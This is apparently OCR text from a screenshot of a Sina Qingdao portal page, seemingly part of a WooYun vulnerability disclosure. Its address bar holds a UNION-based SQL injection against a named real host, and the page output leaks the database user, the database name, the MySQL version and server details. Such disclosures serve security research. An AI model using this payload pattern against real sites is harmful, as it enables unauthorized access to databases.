 新浪城市联盟-信息 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新浪城市联盟-信息
spring.sina-qd.com/more.php?class_id=39 and 1=2 UNION SELECT 1,2,3,CONCAT_WS(CHAR(32,58,32),user(),database(),version())--
Google
网页 搜索 完全青岛 通行证登录
首 页 | 新 闻 | 青岛吧 | 青岛论坛 | 活动专区 | 博 客 | 娱 乐 | 体 育 | 奥 运 | U C | 青岛圈 | 企业服务 | 健 康 | 汽 车 | 百姓关注 | 时 尚 | 电子地图 | 旅 游
新浪青岛
与您一起欢渡国庆
新浪城市联盟
sina青岛
112年4月26日 星期四
sinaqd@localhost : sinaqd : 4.0.18读取数据表出错
Apache/1.3.29 123.234.230.39 PageRank Alexa Fiddler: Disabled
www.wooyun.org